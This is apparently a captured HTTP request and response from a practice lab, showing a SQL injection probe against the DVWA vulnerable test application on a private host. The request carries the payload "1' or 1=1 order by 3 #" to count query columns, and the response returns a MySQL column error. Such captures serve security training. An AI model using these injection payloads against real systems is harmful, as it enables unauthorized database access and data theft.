 POST /vulnerabilities/sqli/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:47.0) Gecko/20100101 Firefox/47.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/sqli/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4;
security=low
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
id=1' or 1=1 order by 3 #&Submit=Submit
HTTP/1.1 200 OK
Date: Mon, 16 Jul 2018 06:58:27 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 47
Connection: close
Content-Type: text/html
<pre>Unknown column '3' in 'order clause'</pre>